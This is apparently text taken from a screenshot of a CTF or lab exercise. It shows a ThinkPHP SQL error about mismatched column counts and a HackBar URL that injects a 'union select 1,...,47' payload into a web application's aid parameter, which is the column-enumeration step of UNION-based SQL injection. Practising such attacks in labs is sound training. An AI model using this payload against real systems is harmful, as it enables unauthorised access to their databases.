 报错 /core/library/think/db/Connection.php 第 380 行左右
xpctf.cn
[错误代码]
SQLSTATE[21000]: Cardinality violation: 1222 The used SELECT statements have a different number of columns
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://lab.yijincc.com:50006/?m=home&c=View&a=index&aid=95 union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47